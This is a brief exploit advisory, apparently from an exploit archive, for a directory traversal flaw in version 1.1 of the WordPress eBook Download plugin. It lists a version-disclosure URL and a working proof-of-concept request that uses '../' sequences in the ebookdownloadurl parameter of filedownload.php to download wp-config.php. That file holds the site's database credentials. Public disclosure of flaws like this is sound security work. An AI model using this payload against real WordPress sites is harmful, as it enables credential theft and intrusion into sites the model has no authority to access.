 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================